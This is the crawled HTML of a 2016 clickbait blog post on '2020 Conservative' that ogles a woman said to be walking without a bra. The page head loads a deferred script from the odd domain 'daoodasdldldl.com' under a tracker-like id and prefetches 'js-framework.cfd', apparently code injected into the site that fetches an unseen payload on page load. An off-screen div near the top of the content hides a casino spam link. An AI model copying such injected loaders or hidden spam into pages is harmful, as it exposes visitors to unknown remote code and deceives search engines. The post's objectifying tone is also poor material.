

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/
body_size: 10839
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>When You See Her WALKING WITHOUT A BRA, You’ll Understand WHY This Starts With “Lord Have Mercy” &#8211; 2020 Conservative</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//js-framework.cfd' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Feed" href="http://2020conservative.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; Comments Feed" href="http://2020conservative.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2020 Conservative &raquo; When You See Her WALKING WITHOUT A BRA, You’ll Understand WHY This Starts With “Lord Have Mercy” Comments Feed" href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2020conservative.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://2020conservative.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-theme-color: #F3726c;--wp--preset--color--secondary-theme-color: #3295b4;--wp--preset--color--tertiary-theme-color: #a6d6c0;--wp--preset--color--quaternary-theme-color: #00677b;--wp--preset--color--quinary-theme-color: #cb1c68;--wp--preset--color--very-dark-grey: #131315;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #cfd0d2;--wp--preset--color--very-light-grey: #f2f2f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='http://2020conservative.com/wp-content/themes/mura/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://2020conservative.com/wp-content/themes/mura/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-kumbh-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-google-font-opensans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-core-style-css' href='http://2020conservative.com/wp-content/themes/mura/style.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mura-theme-style-css' href='http://2020conservative.com/wp-content/themes/mura/css/mura.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mura-gutenberg-css' href='http://2020conservative.com/wp-content/themes/mura/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769572977" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://2020conservative.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://2020conservative.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://2020conservative.com/wp-content/themes/mura/js/main.js?ver=1.0.0" id="mura-main-js"></script>
<link rel="https://api.w.org/" href="http://2020conservative.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://2020conservative.com/wp-json/wp/v2/posts/4047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://2020conservative.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://2020conservative.com/ccc-see-walking-without-bra-youll-understand-starts-lord-mercy/" />
<link rel='shortlink' href='http://2020conservative.com/?p=4047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://2020conservative.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2020conservative.com%2Fccc-see-walking-without-bra-youll-understand-starts-lord-mercy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://2020conservative.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2020conservative.com%2Fccc-see-walking-without-bra-youll-understand-starts-lord-mercy%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-4047 single-format-standard wp-embed-responsive has-post-nav has-author-bio has-backtotop">
	
	<!-- toggle sidebar overlay -->
	<div class="body-fade menu-overlay"></div>
	<div class="body-fade search-overlay"></div>

	
	<header id="site-header" class="site-header logo-left-menu-right has-toggle-menu has-toggle-search has-toggle-cart has-primary-nav">

		<div class="mobile-header">

			<div class="header-section header-left">

			<div class="toggle toggle-menu mobile-toggle"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
			</div>

			<div class="site-title faux-heading"><a href="http://2020conservative.com/">2020 Conservative</a></div>
			<div class="header-section header-right">

			<div class="toggle toggle-cart mobile-toggle"></div><div class="toggle toggle-search mobile-toggle"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
			</div>

		</div>

		<div class="header-layout-wrapper">

			<div class="header-section header-left">

<div class="toggle toggle-menu hidden"><span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span></div>
<div class="site-title faux-heading"><a href="http://2020conservative.com/">2020 Conservative</a></div>


	<div class="primary-menu-container">

	    <nav class="primary-menu-wrapper"><ul id="primary-menu" class="primary-menu"><li id="menu-item-18575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="http://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a></li>
<li id="menu-item-24827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="http://2020conservative.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="http://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a></li>
</ul></nav>
	</div>

	
</div>

	<div class="header-section header-right">

		
		
		
	<div class="toggle toggle-cart"></div>		 
	<div class="toggle toggle-search"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></div>
	
</div>
		</div>

	</header>

	
	
<aside id="toggle-search-sidebar" class="toggle-sidebar sidebar site-search" aria-label="Search Sidebar">
	<div class="toggle-sidebar-header">
		<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		

<form role="search" method="get" class="search-form" action="http://2020conservative.com/">
	<label for="search-form-69798a7124754">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69798a7124754" class="search-field" placeholder="Search..." value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
		
	</aside>

	
<aside id="toggle-sidebar" class="mobile-navigation toggle-sidebar sidebar sidebar-2" aria-label="Blog Sidebar">
	<div class="toggle-sidebar-header">
				<div class="close-menu"><span><i class="icon-cancel"></i></span><span class="close">close</span></div>
	</div>

		<nav class="primary-nav-sidebar-wrapper mobile-only"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18575"><a href="http://2020conservative.com/newsletter-sign-up/">Newsletter Sign up</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24827"><a rel="privacy-policy" href="http://2020conservative.com/privacy-policy/">Privacy Policy</a><span class="expand"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26583"><a href="http://2020conservative.com/bs2-2020-nov-24-pb/">Bs2-2020-NOV-24-PB</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	<div class="wrap">

		
		<div class="wrap-inner">

		

		<main id="main" class="site-main">
		<div id="primary" class="content-area the-post">

			<div style='position:absolute;left:-8666px;width:1119px;'><p>Avrupa’da online casino kullanıcılarının %50’sinden fazlası haftada en az bir kez oyun oynuyor; <a href="https://fomexsa.com" title="casino siteleri">casino oyun siteleri</a> bu eğilimi destekleyen promosyonlar sunuyor.</p></div>

<article id="post-4047" class="post-4047 post type-post status-publish format-standard has-post-thumbnail hentry category-buzzworthy article has-avatar has-author has-date has-comment-count has-category-meta disabled-post-thumbnail thumbnail-uncropped default">

	

	<div class="post-inner">

	
	
			<div class="entry-wrapper">
					
		<header class="entry-header">
		


<div class="entry-meta before-title">

	
		<span class="screen-reader-text">Categories</span>

		<ul class="post-categories-meta"><li class="cat-slug-buzzworthy cat-id-2"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="http://2020conservative.com/category/buzzworthy/" class="cat-link-2">Buzzworthy</a></li></ul>	
</div>

<h1 class="entry-title">When You See Her WALKING WITHOUT A BRA, You’ll Understand WHY This Starts With “Lord Have Mercy”</h1>
<div class="entry-meta after-title">

	<ul class="after-title-meta">

		
		
			<li class="entry-meta-avatar">

				<a href="http://2020conservative.com/author/imlllcntck/">

				<img alt='' src='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=40&#038;d=identicon&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0c5c159c6102ef32246d916791b44166?s=80&#038;d=identicon&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
				</a>

			</li>

		
		
			<li class="entry-meta-author">

				<span class="screen-reader-text">Posted by</span><i dir="ltr">by</i> <a href="http://2020conservative.com/author/imlllcntck/">IMlllcntcK</a>

			</li>

			
		
		<li class="entry-meta-date">

			
			<time datetime="2016-04-24">April 24, 2016</time>

			
		</li>

	
	
	
		<li class="entry-meta-comment-count">

			
				<a href="#comments">

			
			0 Comments
			
				</a>

			
		</li>

	
	
	
	</ul>
	
</div>

	</header>
	
	
	

			<div class="single-content-wrapper">

				
				<div class="entry-content">

					<h2>She has it all and she knows it.</h2>
<p>You don’t look that flawless and are unaware of your scorching-hot frame.</p>
<p>She reminds us a lot of what Britney Spears would look like if, you know, life didn’t happen.</p>
<p>That, my friends, is the hallmark of a near-perfect body.</p>
<p>We say near because we never see her backside but in all honesty, do we really need to?</p>
<p>No. We don’t. Let’s just marvel at what we <em>can </em>see, which is more than enough.</p>
<p>https://youtu.be/82i6hNkLtQU</p>
<div class="code-block code-block-7">
<div id="rcjsload_52c385">
<div id="rc_w_1215514641178733387">
<div class="rc-wc rc-bp rc-uid-12155 rc-g-dl " data-rcp="eyJ3IjoiMTIxNTUiLCJ0IjoicmNfOTg5IiwiYyI6IjE0NjQxMTc3OTEyMzUiLCJ3aWR0aCI6IjE2MDAiLCJyZWZlcmVyIjoiIn0=" data-rct="9" data-rc-g-dl="9" data-rc-g-d="9" data-rc-g-t="6" data-rc-g-p="10" data-id="12155" data-original_load="eyJob3VzZSI6WzI5NDQyLDM2OTgzOCwyOTQ0MF0sInNwb25zb3JlZCI6WzcyMjA5NSw3NDA5NzksNzQyNTcyLDcxMzI1MCw3MTU3ODEsNzAxMDA2XX0=">
<div class="rc-text-top rc-text-right rc-branding rc-bl-sponsored-by-revcontent"></div>
<div class="rc-clearfix rc-row rc-t-10 rc-g-dl-1 rc-g-d-1" data-rpi="3">
<div class="row-item">
<div class="rc-w-12155 rc-p rc-p-pt" data-rcsettings="[base64]" data-rct="9">
<h3></h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

				</div><!-- .entry-content -->

			</div><!-- .single-content-wrapper -->

				
				</div><!-- .entry-wrapper -->

	
	</div><!-- .post-inner -->

</article>

<footer class="hentry-footer">
	
</footer>
				<div class="after-content">

				


<div class="content-area post-navigation post-grid grid cols-2 has-header">
		<div class="section-header"><h2>More Reading</h2></div>
	<h2 class="screen-reader-text">Post navigation</h2>


	<article class="article post previous-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next prev">Previous Post</span>

  				
  				</div>
			  <div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-general-news cat-id-11"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="http://2020conservative.com/category/general-news/" class="cat-link-11">General News</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="http://2020conservative.com/dad-daughter-confront-target-over-bathroom-bs-and-what-his-daughter-said-is-hilarious/">Dad &amp; Daughter Confront Target Over Bathroom BS...And What His Daughter Said Is HILARIOUS</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>April 24, 2016</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  </article>



	<article class="article post next-article has-category-meta default">
		<div class="post-inner">
			<div class="entry-meta"> 
  				
  					<span class="prev-next next">Next Post</span>

  				
  				</div>
			  	<div class="entry-wrapper">
  		<header class="entry-header">
  			<div class="entry-meta before-title"> 
  				<ul class="post-categories-meta"><li class="cat-slug-uncategorized cat-id-1"><span class="screen-reader-text">Posted in</span><i dir="ltr">in</i> <a href="http://2020conservative.com/category/uncategorized/" class="cat-link-1">Uncategorized</a></li></ul>  				</div>
  			<h3 class="entry-title"><a href="http://2020conservative.com/man-arrested-after-threatening-to-bomb-donald-trump-rally/">Tolerant Liberal Twerp Arrested After Threatening to Bomb A Peaceful Donald Trump Rally</a></h3>
  			<div class="entry-meta after-title">
					<ul class="after-title-meta">
  					<li>April 24, 2016</li>
  				</ul>
  			</div>
  		</header>
  	</div>
  	</div>
  	</article>


</div>


<div class="section-header comments-header">
<h2 class="page-title toggle-comments button"><span>
	Leave a Comment</span></h2>
</div>
<div id="comments" class="comments-area closed">

	<div class="comments-container">

	
		<ul class="comment-list">
					<li id="comment-1276" class="comment even thread-even depth-1">
			<article id="div-comment-1276" class="comment-body">
